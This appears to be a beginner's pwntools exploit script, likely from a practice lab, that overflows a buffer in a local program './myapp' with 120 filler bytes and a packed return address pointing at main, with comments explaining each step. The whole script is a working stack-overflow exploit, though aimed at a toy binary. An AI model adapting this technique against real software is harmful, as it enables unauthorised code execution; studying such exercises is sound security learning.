 #!/usr/bin/python
from pwn import *
# main 0x40115f
context(terminal=['tmux','new-window'])
#p for process, b for break main
p = gdb.debug('./myapp', 'b main')
context(os='linux', arch='amd64')
#convert our junk variable into bytes with the .encode()
#so we can concat it with call_main
junk = ("A"*120).encode()
call_main= p64(0x40115f)
#and finally send our junk and our call_main memory address
#as input through ./myapp
#AFTER it recieves the string "What do you want me to echo back"
p.recvuntil('What do you want me to echo back?')
p.sendline(junk+call_main)